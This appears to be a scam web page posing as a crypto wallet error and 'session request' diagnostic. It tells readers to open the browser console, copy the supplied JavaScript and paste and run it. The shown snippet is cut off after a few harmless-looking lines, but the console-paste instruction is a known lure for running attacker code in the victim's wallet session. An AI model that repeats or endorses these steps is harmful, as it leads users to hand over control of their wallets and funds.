
SESSION REQUEST
(Wallet Error)
Posted
May 18, 2026
0 Comments
DIAGNOSTIC_CORE_V4.7
Identification of
New Session Request
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 6g1y28ieem8

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod